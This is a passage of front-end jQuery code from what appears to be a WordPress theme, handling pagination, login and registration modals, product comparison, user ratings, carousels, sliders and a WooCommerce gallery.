         navSelector: ".more_post",
         nextSelector: ".more_post a",
         itemSelector: ".inf_scr_item",
         loading: {
            finishedMsg: '<em>' + translation.fin + '</em>',
            msgText: '',
            img: translation.templateurl + '/images/preload.gif',
         },        
      }, function(){
         $this.find('img.lazyimages').each(function(){
            var source = $(this).attr("data-src");
            $(this).attr("src", source).css({'opacity': '1'});
         });      
      }
      );      
   });   

   //fix for VC responsive sidebar
   //$('.vc_col-sm-4, .vc_col-sm-3').find('.sidebar').closest('.vc_row').addClass('vc_rehub_container'); 

   $('.eq_height_post').equalHeightColumns({
      minWidth: 767,
      afterTimeout: 500,
      checkHeight: 'innerHeight'
   });  
   $('.eq_height_inpost').equalHeightColumns({
      minWidth: 767,
      afterTimeout: 500,
      checkHeight: 'innerHeight'
   });    

    //category pager
   $('.cat-pagination').on('click', 'a:not(.active) ', function(){
      var multi_cat = $(this).closest('.multi_cat');
      var multi_cat_wrap = multi_cat.find('.multi_cat_wrap');
      var page = $(this).data('paginated');
      var data = {
         'action': 'multi_cat',
         'page': page,
         'tax': multi_cat.data('tax'),
         'term': multi_cat.data('term'),
         'nonce' : translation.nonce,
      };

      multi_cat_wrap.addClass('loading');

      $.post(translation.ajax_url, data, function(response) {
         if (response !== 'fail') {
            multi_cat_wrap.html(response);
            multi_cat.find('.cat-pagination a').removeClass('active');
            multi_cat.find('.cat-pagination a[data-paginated="' + page + '"]').addClass('active');
         }
         multi_cat_wrap.removeClass('loading');
      });
   }); 

   //Sharing popups JS
   jQuery( 'body').on( 'click', '.share-link-image', function( event ) {
      var href    = jQuery( this ).attr( "href" ),
         service = jQuery( this ).data( 'service' ),
         width   = 'pinterest' == service ? 750 : 600,
         height  = 'twitter' == service ? 250 : 'pinterest' == service ? 320 : 300,
         top     = ( screen.height / 2 ) - height / 2,
         left    = ( screen.width / 2 ) - width / 2;
      var options = 'top=' + top + ',left=' + left + ',width=' + width + ',height=' + height;
      event.preventDefault();
      event.stopPropagation();
      window.open( href, service, options );
   });   

   //Comment filtering
   $('body').on('click', '#rehub-comments-tabs span', function() {
      if(typeof rating_tabs_ajax_send!=='undefined' && rating_tabs_ajax_send)
         return;
      var post_id = $('#rehub-comments-tabs').data('postid');
      var rating_tabs_ajax_send = true;
      var p = $(this).parent().children().removeClass('active');
      $(this).addClass('active');
      if ($(this).data('tabid')==1) {
         $('#loadcomment-list').html('');
         $('#tab-1').show();
         rating_tabs_ajax_send = false;
         return;
      }
      $.ajax({
         type: 'post',
         data: 'action=show_tab&post_id='+post_id+'&tab_number='+$(this).data('tabid')+'&rating_tabs_id='+translation.rating_tabs_id,
         url: translation.ajax_url,
         beforeSend: function() {
            $('#tab-1').hide();
            $('#loadcomment-list').html('<div class="text-center loadingcomment"><i class="fa fa-refresh fa-spin"></i></div>');
         },
         error: function(jqXHR, textStatus, errorThrown) {
            $('#loadcomment-list').html('error: '+errorThrown);
         },
         success : function(html_data) {
            rating_tabs_ajax_send = false;
            $("#loadcomment-list").html(html_data);
         }
      });
   });  

   // Search icon show/hide

   $(document).on('click', '.icon-search-onclick', function(e) {
      e.stopPropagation();
      $.pgwModal({
         titleBar: false,
         target: '#search-header-contents-wraper',
      });
   }); 

   //Collapse top small menu
   $(document).on('click', '.re-top-menu-collapse', function(e) {
         e.preventDefault();
         $('.header-top .top-nav ul').slideToggle();
   });  
   $(window).resize(function(){
      var w = $(window).width();
      if(w > 320 && $('.header-top .top-nav ul').is(':hidden')) {
         $('.header-top .top-nav ul').removeAttr('style');
      }
   });  

   // Add modal on links for non logged

   if ($('.ap-login-message-wrapper').length > 0) {
      if ($('#rehub-login-popup').length > 0) {
         $( ".ap-login-message-wrapper .ap-login-message + a" ).addClass('act-rehub-login-popup'); 
      }   
   }   

   if ($('#respond .must-log-in a').length > 0) {
      if ($('#rehub-login-popup').length > 0) {
         $( "#respond .must-log-in a" ).addClass('act-rehub-login-popup'); 
      }   
   }    

   // Open login/register modal
   $(document).on('click', 'body:not(.logged-in) .act-rehub-login-popup', function(e) {
      e.preventDefault();
      var acttype = $(this).data('type');
      if (acttype == 'login') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-login-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });
         $('.re-user-popup-wrap .rehub-errors').html('');
      }
      else if(acttype == 'register') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-register-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });  
         $('.re-user-popup-wrap .rehub-errors').html('');
         $('.re-user-popup-wrap .recaptchamodail').attr('id', 'recaptchamodail');       
      }
      else if(acttype == 'resetpass') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-reset-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         }); 
         $('.re-user-popup-wrap .rehub-errors').html('');        
      } 
      else if(acttype == 'restrict') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-restrict-login-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });         
      } 
      else if(acttype == 'url') {
         window.location.href= $(this).attr('href');         
      }       
      else {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-login-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });
         $('.re-user-popup-wrap .rehub-errors').html('');
      }                
   });

   // Post login form submit
   $(document).on('submit','.re-user-popup-wrap #rehub_login_form_modal',function(e){
      e.preventDefault();
      var button = $(this).find('button.rehub_main_btn');
      button.addClass('loading');
      $.post(translation.ajax_url, $('.re-user-popup-wrap #rehub_login_form_modal').serialize(), function(data){
         var obj = $.parseJSON(data);
         $('.rehub-login-popup .rehub-errors').html(obj.message);       
         if(obj.error == false){
            window.setTimeout(function(){location.reload()},200);
            button.hide();
         }
         button.removeClass('loading');
      });
   });

   // Post register form
   $(document).on('submit','.re-user-popup-wrap #rehub_registration_form_modal',function(e){
      e.preventDefault();
      var button = $(this).find('button.rehub_main_btn');
      button.addClass('loading');
      $.post(translation.ajax_url, $('.re-user-popup-wrap #rehub_registration_form_modal').serialize(), function(data){       
         var obj = $.parseJSON(data);
         $('.rehub-register-popup .rehub-errors').html(obj.message);       
         if(obj.error == false){
            $('.rehub-register-popup').addClass('registration-complete');
            window.setTimeout(function(){location.reload()},4000);
            //button.hide();
         }
         $('.rehub-register-popup').removeClass('registration-complete');
         button.removeClass('loading');       
      });
   });

   // Reset Password
   $(document).on('submit','.re-user-popup-wrap #rehub_reset_password_form_modal',function(e){
      e.preventDefault();
      var button = $(this).find('button.rehub_main_btn');
      button.addClass('loading');
      $.post(translation.ajax_url, $('.re-user-popup-wrap #rehub_reset_password_form_modal').serialize(), function(data){
         var obj = $.parseJSON(data);
         $('.rehub-reset-popup .rehub-errors').html(obj.message);    
         if(obj.error == false){
            window.setTimeout(function(){location.reload()},3000);  
         }
         button.removeClass('loading');
      });
   });

   // drop down for user menu
   $( '.user-ava-intop' ).click(function(e) {
      e.stopPropagation();
      $( this ).parent().find( '.user-dropdown-intop-menu' ).toggleClass('user-dropdown-intop-open');
      $(this).toggleClass('user-ava-intop-open');
   });
   $( '.user-dropdown-intop-menu' ).click(function(e) {
      e.stopPropagation();
   });    
   $( document ).click(function() {
      $( '.user-dropdown-intop-menu' ).removeClass('user-dropdown-intop-open');
      $( '.user-ava-intop' ).removeClass('user-ava-intop-open');
   }); 

   //Compare functions
   $('#re-compare-panel-heading').on('click', '.re-compare-panel-collapse', function(e) {
      e.stopPropagation();
      $( this ).parent().parent().toggleClass('collapsed');
   });  
   $('.table_view_charts').on('click', '.re-compare-show-diff', function(e){
      if ($(this).is(':checked')){
         $(this).closest('.table_view_charts').find('li[class^="row_chart"]').filter(':not(.heading_row_chart)').filter(':not(.row-is-different)').addClass('low-opacity');
      } 
      else {
         $(this).closest('.table_view_charts').find('li[class^="row_chart"]').filter(':not(.heading_row_chart)').filter(':not(.row-is-different)').removeClass('low-opacity');
      }     

   });

   if ($('#re-compare-panel').length > 0) { 
      $.post(translation.ajax_url, {
         action: 're_compare_panel'
      }, function (response) {
         $('#re-compare-wrap').html(response.content);
         $('#re-compare-panel').addClass(response.cssactive);
         var compareurl = $('.re-compare-dest').data('compareurl');
         $('.re-compare-panel-title span').text(response.count);
         $('.re-compare-dest').attr('data-compareurl', compareurl + '?compareids=' + response.comparing); 
      });      
   }  
   //compare button
   $('body').on('click', '.wpsm-button-compare', function(e){
      var thistoggle = $(this);
      var panel = $('#re-compare-panel');       
      var compareID = thistoggle.data('addcompare-id');
      var alltoggles = $('.addcompare-id-' + compareID);
      var compareurl = $('.re-compare-dest').data('compareurl');      
      alltoggles.addClass('loading');
      if(thistoggle.hasClass('not-incompare')) {         
         $.post(translation.ajax_url, {
            action: 're_add_compare',
            compareID: compareID,
            perform: 'add'    
         }, function (response) {   
            panel.addClass('active'); 
            alltoggles.removeClass('not-incompare').removeClass('loading');
            alltoggles.addClass('comparing');                 
            $('#re-compare-wrap').append(response.content).find(".re-compare-item:last").hide().fadeIn('slow');
            $('.re-compare-panel-title span').text(response.count);
            alltoggles.removeClass('loading');               
            $('.re-compare-dest').attr('data-compareurl', compareurl + '?compareids=' + response.comparing);                    
         }); 
      } else {
         $('.compare-item-' + compareID).css({'opacity': '.17'});         
         $.post(translation.ajax_url, {
            action: 're_add_compare',
            compareID: compareID,
            perform: 'remove'    
         }, function (response) {
            alltoggles.addClass('not-incompare');
            alltoggles.removeClass('comparing').removeClass('loading');                      
            $('.compare-item-' + compareID).remove();   
            $('.re-compare-panel-title span').text(response.count);
            if($('#re-compare-wrap').children().length == 0) {
               panel.removeClass('active');
            }
            else { 
               $('.re-compare-dest').attr('data-compareurl', compareurl + '?compareids=' + response.comparing);                
            }
         });                
      } 
   });  
   //Compare close button
   $('body').on('click', '.re-compare-close', function(e){
      var block = $(this).parent();
      var panel = $('#re-compare-panel');       
      var compareID = block.data('compareid');
      var alltoggles = $('.addcompare-id-' + compareID);
      var compareurl = $('.re-compare-dest').data('compareurl');      
      block.css({'opacity': '.17'});
      $.post(translation.ajax_url, {
         action: 're_add_compare',
         compareID: compareID,
         perform: 'remove'    
      }, function (response) { 
         alltoggles.addClass('not-incompare').removeClass('comparing');           
         block.remove(); 
         $('.re-compare-panel-title span').text(response.count);
         if($('#re-compare-wrap').children().length == 0) {
            panel.removeClass('active');
         }
         else { 
            $('.re-compare-dest').attr('data-compareurl', compareurl + '?compareids=' + response.comparing);                
         }           
      });   
   }); 
   //Compare close button in chart
   $('body').on('click', '.re-compare-close-in-chart', function(e){
      var block = $(this).closest('.top_rating_item'); 
      $(this).closest('.table_view_charts').find('li').removeClass('row-is-different');      
      var compareID = block.data('compareid');      
      block.css({'opacity': '.17'});
      $.post(translation.ajax_url, {
         action: 're_add_compare',
         compareID: compareID,
         perform: 'remove'    
      }, function (response) {           
         block.remove();
         table_charts();
         if (typeof (history.pushState) != "undefined") {
            var obj = { Page: 'Compare items', Url: window.location.pathname + '?compareids=' + response.comparing };
            history.pushState(obj, obj.Page, obj.Url);
         } else {
            window.location.href= window.location.pathname + '?compareids=' + response.comparing;
         }                                    
      }); 
                 
   });    
   // Compare click button
   $( 'body' ).on("click", ".re-compare-dest", function(e){
      var $this = $(this);
      var compareurl = $this.attr('data-compareurl'); 
      if( compareurl != "" || compareurl != "#" ){
         window.location.href= compareurl;
      }
   });  

   if ($('.content').length > 0 && $('#re-compare-panel').length > 0) {
      var contwidthout = $('.content').outerWidth();
      $('#re-compare-panel').css({'width': contwidthout,'margin-left': - (contwidthout/2), 'left' : '50%'});
   }  

   /* gallery hover */
   $(".media_owl_carousel .photo-item").hover(function(){
      $(this).children('.gp-overlay').stop(true, true).fadeIn(500);
   }, function(){
      $(this).children('.gp-overlay').stop(true, true).fadeOut(500);
   });

}); //END Document.ready

/* menu */
showNav = function(){'use strict'; jQuery(this).find('> .sub-menu').slideDown(); }
hideNav = function(){'use strict'; jQuery(this).find('> .sub-menu').slideUp();}
jQuery('nav.top_menu > ul > li.menu-item-has-children').hoverIntent({
   sensitivity: 7, // number = sensitivity threshold (must be 1 or higher)
   interval: 100, // number = milliseconds of polling interval
   over: showNav, // function = onMouseOver callback (required)
   timeout: 120, // number = milliseconds delay before onMouseOut function call
   out: hideNav // function = onMouseOut callback (required)
})

// User Rate functions
jQuery(document).on('mousemove', '.user-rate-active' , function (e) {
    var rated = jQuery(this);
    if( rated.hasClass('rated-done') ){
      return false;
    }
    if (!e.offsetX){
      e.offsetX = e.clientX - jQuery(e.target).offset().left;
    }
    var offset = e.offsetX + 4;
    if (offset > 100) {
      offset = 100;
    }
    rated.find('.user-rate-image span').css('width', offset + '%');
    var score = Math.floor(((offset / 10) * 5)) / 10;
    if (score > 5) {
      score = 5;
    }
});
jQuery(document).on('click', '.user-rate-active' , function (e) {
    var rated = jQuery(this);
    if( rated.hasClass('rated-done') ){
      return false;
    }
    var gg = rated.find('.user-rate-image span').width();
    rated.find('.user-rate-image').hide();
    rated.append('<span class="rehub-rate-load"></span>');
    if (gg > 100) {
      gg = 100;
    }
    ngg = (gg*5)/100;
    var post_id = rated.attr('data-id');
    var rate_type = rated.attr('data-ratetype');
    var numVotes = rated.parent().find('.userrating-count').text();
    jQuery.post(translation.ajax_url, { action:'rehub_rate_post' , post:post_id , type:rate_type , value:ngg}, function(data) {
    var post_rateed = '.rate-post-'+post_id;
      jQuery( post_rateed ).addClass('rated-done').attr('data-rate',gg);
      rated.find('.user-rate-image span').width(gg+'%');
      
      jQuery(".rehub-rate-load").fadeOut(function () {

        rated.parent().find('.userrating-score').html( ngg );
        
        if( (jQuery(rated.parent().find('.userrating-count'))).length > 0 ){
          numVotes =  parseInt(numVotes)+1;
          rated.parent().find('.userrating-count').html(numVotes);
        }else{
          rated.parent().find('small').hide();
        }
        rated.parent().find('strong').html(translation.your_rating);
        
        rated.find('.user-rate-image').fadeIn();
      });
    }, 'html');
    return false;
});
jQuery(document).on('mouseleave', '.user-rate-active' , function (e) {
    var rated = jQuery(this);
    if( rated.hasClass('rated-done') ){
      return false;
    }
    var post_rate = rated.attr('data-rate');
    rated.find(".user-rate-image span").css('width', post_rate + '%');
});

// Rate bar annimation
jQuery(function($){
'use strict';  
  $(document).ready(function(){   
    $('.rate_bar_wrap').bind('inview', function(event, visible) {
      if (visible) {
        $('.rate-bar').each(function(){
         $(this).find('.rate-bar-bar').animate({ width: $(this).attr('data-percent') }, 1500 );
         $('.rate_bar_wrap').unbind('inview');
        });
      }
    });

    $('.rate-line').bind('inview', function(event, visible) {
      if (visible) {
        $('.rate-line .line').each(function(){
         $(this).find('.filled').animate({ width: $(this).attr('data-percent') }, 1500 );
         $('.rate-line').unbind('inview');
        });
      }
    });

   $(document).on('inview', '.top_rating_block, .top_table_block, .top_chart', function(event, visible) {
      if (visible) {
        $('.radial-progress').each(function(){
          $(this).find('.circle .mask.full, .circle .fill:not(.fix)').animate({  borderSpacing: $(this).attr('data-rating')*18 }, {
              step: function(now,fx) {
                $(this).css('-webkit-transform','rotate('+now+'deg)'); 
                $(this).css('-moz-transform','rotate('+now+'deg)');
                $(this).css('transform','rotate('+now+'deg)');
              },
              duration:'slow'
          },'linear');

          $(this).find('.circle .fill.fix').animate({  borderSpacing: $(this).attr('data-rating')*36 }, {
              step: function(now,fx) {
                $(this).css('-webkit-transform','rotate('+now+'deg)'); 
                $(this).css('-moz-transform','rotate('+now+'deg)');
                $(this).css('transform','rotate('+now+'deg)');
              },
              duration:'slow'
          },'linear');                   
  
        });
      }
   }); 

  });
});  
  
   
//Scroll To top
var pretimer;
jQuery(window).scroll(function(){
'use strict';

   var postheight = jQuery('.post-inner').height() + jQuery('#main_header').height() - 100;
   if (jQuery(this).scrollTop() > 500) {
      clearTimeout(pretimer); 
      jQuery('#topcontrol, #float-posts-nav').addClass('scrollvisible');
      var refresh=function(){jQuery('#topcontrol:not(:hover), #float-posts-nav:not(:hover)').removeClass('scrollvisible');}      
      pretimer=setTimeout(refresh,4000);

   } else {
      jQuery('#topcontrol').removeClass('scrollvisible');
      jQuery('#float-posts-nav').removeClass('scrollvisible');
   }
   if (jQuery(this).scrollTop() > postheight) {
      jQuery('#float-posts-nav').addClass('openedprevnext');
   } else {
      jQuery('#float-posts-nav').removeClass('openedprevnext');
   } 

   if (jQuery('#re-compare-panel').length > 0) {
      if(isVisibleOnScroll(jQuery('.footer-bottom'))) {
         jQuery('#re-compare-panel').addClass('collapsed-onscroll');
      }
      else {
         jQuery('#re-compare-panel').removeClass('collapsed-onscroll');
      }
   }

});




jQuery(window).load(function() {

   //CAROUSELS
   var makesiteCarousel = function() {
      if(jQuery().carouFredSel) {                 

         jQuery('.top_chart_wrap').each(function() {
            var carousel = jQuery(this).find('.top_chart_carousel');
            var directionrtl = (jQuery('body.rtl').length > 0) ? "right" : "left";
            var windowsize = jQuery(this).width();                      
            if (windowsize <= 280) {
               var passItems = 1;
            } else if (windowsize > 280 && windowsize <= 480) {
               var passItems = 2;               
            } else if (windowsize > 480) {
               var passItems = 4;
            }            
            carousel.carouFredSel({
               circular: false,
               infinite: false,                
               responsive: true,
               direction: directionrtl,
               auto: {
                  play: false
               },
               swipe: {
                  onTouch: true,
                  onMouse: true,
                  onAfter : function () {
                     var items = carousel.triggerHandler("currentVisible");
                     carousel.children().removeClass( "activecol" );
                     items.addClass( "activecol" );
                  }                  
               },               
               items: {
                  height: 'variable',
                  width: 220,  
                  visible   : {
                     min      : 1,
                     max      : passItems
                  },
               },
               scroll : {
                  onAfter : function () {
                     var items = carousel.triggerHandler("currentVisible");
                     carousel.children().removeClass( "activecol" );
                     items.addClass( "activecol" );
                  }          
               },               
               prev: {
                  button: function() {return jQuery(this).parent().parent().parent().children(".top_chart_controls").find(".prev");} 
               },
               next: {
                  button: function() {return jQuery(this).parent().parent().parent().children(".top_chart_controls").find(".next");}
               },
               pagination  : function() {return jQuery(this).parent().parent().parent().children(".top_chart_controls").find(".top_chart_pagination");},
               height: 'variable',
               width: "100%", 
               onCreate: function () {
                  var items = carousel.triggerHandler("currentVisible");
                  items.addClass( "activecol" );
               }                              
            });
         });         

      }
   }   
   table_charts();
   makesiteCarousel(); 
   jQuery(".sticky-cell").parent().each(function() {
      var stickyheight = (jQuery('.re-stickyheader').length > 0) ? jQuery('.re-stickyheader').height() : 0; 
      var length = jQuery(this).closest('.table_view_charts').height() - jQuery(this).height() - stickyheight + jQuery(this).closest('.table_view_charts').offset().top;
      var cell = jQuery(this);
      var width = cell.width();
      var height = cell.height() + 'px';
      var outerheight = cell.outerHeight() + 'px';
      cell.wrap(function() {
         return '<div class="sticky-wrapper" style="height:'+ outerheight +'"></div>';
      });

      jQuery(window).scroll(function () {
         var scroll = jQuery(this).scrollTop();
        
         if (scroll < jQuery('.table_view_charts').offset().top) {
            cell.closest('.sticky-wrapper').removeClass('is-sticky');
            cell.css({
               'position': '',
               'top': '',
               'width': '',
            });             

         } else if (scroll > length) { 
            cell.closest('.sticky-wrapper').removeClass('is-sticky');
            cell.css({
               'position': '',
               'top': '',
               'width': '',
            });                     
         } else {
            cell.closest('.sticky-wrapper').addClass('is-sticky');
            cell.css({
               'position': 'fixed',
               'top': stickyheight + 'px',
               'width': width
            });
         }
      });
   });  
   jQuery(".table_view_charts").each(function() {
      jQuery(this).removeClass('loading');
   });  

   /* OWL CAROUSEL */
   jQuery(".re_carousel").each(function(){
      jQuery(this).on('initialized.owl.carousel', function(e) {jQuery(this).parent().removeClass('loading')});
      var carouselplay = (jQuery(this).data('auto')==1) ? true : false;
      var showrow = (jQuery(this).data('showrow') !='') ? jQuery(this).data('showrow') : 4;
      var laizy = (jQuery(this).data('laizy') == 1) ? true : false;
      var navdisable = (jQuery(this).data('navdisable') == 1) ? false : true;

      jQuery(this).owlCarousel({
         loop:true,
         dots:false,
         nav: navdisable,
         lazyLoad: laizy,
         autoplay: carouselplay,
         responsiveClass:true,
         navText :["", ""],
         navClass: ["controls prev","controls next"],
         responsive:{
            0:{
               items:1,
               nav:true,
            },
            378:{
               items:2,
            },
            600:{
               items:3,
            },            
            1024:{
               items:showrow,
            }
         }
      });    
   });     

   var canSlide = true;

    // Setup a callback for the YouTube api to attach video event handlers
   window.onYouTubeIframeAPIReady = function(){
      // Iterate through all videos
      jQuery('.gallery_top_slider iframe').each(function(){
         var slider = jQuery('.gallery_top_slider');
         // Create a new player pointer; "this" is a DOMElement of the player's iframe
         var player = new YT.Player(this, {
            playerVars: {
               autoplay: 0
            }
         });
 
         // Watch for changes on the player
         player.addEventListener("onStateChange", function(state){
            switch(state.data)
            {
               // If the user is playing a video, stop the slider
               case YT.PlayerState.PLAYING:
                  slider.flexslider("stop");
                  canSlide = false;
                  break;
               // The video is no longer player, give the go-ahead to start the slider back up
               case YT.PlayerState.ENDED:
               case YT.PlayerState.PAUSED:
                  slider.flexslider("play");
                  canSlide = true;
                  break;
            }
         });
 
         jQuery(this).data('player', player);
      });
   }          

   //SLIDER
   var flexslidersiteInit = function() {
   if(jQuery().flexslider) {

      jQuery('.featured_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide",
            selector: ".slides > .slide",
            slideshow: false,   
         });
      });

      jQuery('.blog_slider').each(function() {
         var slider = jQuery(this); 
         slider.flexslider({
            animation: "slide",
            smoothHeight: true,
            slideshow: false,
            start: function(slider) {
               slider.removeClass('loading');
               var first_height = jQuery('.blog_slider .slides li:last-child img').height();
               jQuery('.flex-viewport').height(first_height);
            }      
         });
      }); 
      
      jQuery('.gallery_top_slider').each(function() {
         var tag = document.createElement('script');
         tag.src = "//www.youtube.com/iframe_api";
         var firstScriptTag = document.getElementsByTagName('script')[0];
         firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);         
         var slider = jQuery(this); 
         slider.flexslider({
            animation: "fade",
            controlNav: "thumbnails",
            slideshow: false,
            video: true,
            //useCSS: false, 
            before: function(){                 
               if(!canSlide)
                  slider.flexslider("stop");
            },            
            start: function(slider) {
               slider.find('img.lazyimages').trigger("unveil");               
               slider.removeClass('loading');
               jQuery('.flex-control-thumbs img').each(function() {
                  var widththumb = jQuery(this).width();
                  jQuery(this).height(widththumb);
               });                
            }
         });
         slider.on("click", ".flex-prev, .flex-next, .flex-control-nav", function(){
            canSlide = true;
            jQuery('.gallery_top_slider iframe').each(function(){
               jQuery(this).data('player').pauseVideo();
            });
            if (jQuery('.gallery_top_slider .flex-active-slide iframe').length > 0) {
               jQuery('.gallery_top_slider .flex-active-slide iframe').data('player').playVideo();
            }
         });  
         jQuery(".play3").fitVids();          
      }); 

      jQuery('.main_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide", 
            start: function(slider) {
               slider.removeClass('loading');
            }                
         });
      });

      jQuery('.rtl .main_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide",
            rtl: true, 
            start: function(slider) {
               slider.removeClass('loading');
            }                
         });
      });      

      jQuery('.re_thing_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide", 
            start: function(slider) {
               slider.removeClass('loading');
            }                
         });
      });      

      jQuery('.flexslider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide",
            start: function(slider) {
               jQuery( slider ).removeClass( 'loading' );
            }                 
         });
      });                        

   }}

   flexslidersiteInit();   
}); 

jQuery(window).resize(function(){
   re_sizebg();
   if (jQuery('.content').length > 0 && jQuery('#re-compare-panel').length > 0) {
      var contwidthout = jQuery('.content').outerWidth();
      jQuery('#re-compare-panel').css({'width': contwidthout,'margin-left': - (contwidthout/2), 'left' : '50%'});
   }    
});

//Woocommerce slider
jQuery( document ).ready( function() {
   if(jQuery().flexslider && jQuery('.woocommerce .images #re_woocarousel').length >= 1) {
      var WooThumbWidth = 100;
      if(jQuery('body.woocommerce .sidebar').is(':visible')) {
         wooThumbWidth = 100;
      } else {
         wooThumbWidth = 118;
      }

      if(typeof jQuery('.woocommerce .images #re_woocarousel').data('flexslider') !== 'undefined') {
         jQuery('.woocommerce .images #re_woocarousel').flexslider('destroy');
         jQuery('.woocommerce .images #re_wooslider').flexslider('destroy');
      }

      jQuery('.woocommerce .images #re_woocarousel').flexslider({
         animation: 'slide',
         controlNav: false,
         directionNav: false,
         animationLoop: false,
         slideshow: false,
         itemWidth: wooThumbWidth,
         itemMargin: 10,
         touch: false,
         useCSS: false,
         asNavFor: '.woocommerce .images #re_wooslider',
         smoothHeight: false,
      });

      jQuery('.woocommerce .images #re_wooslider').flexslider({
         animation: 'slide',
         controlNav: false,
         animationLoop: false,
         slideshow: false,
         smoothHeight: true,
         touch: true,
         useCSS: false,
         sync: '.woocommerce .images #re_woocarousel',
         start: function(slider) {
            jQuery( slider ).removeClass( 'loading' );
         }
      });
   }
});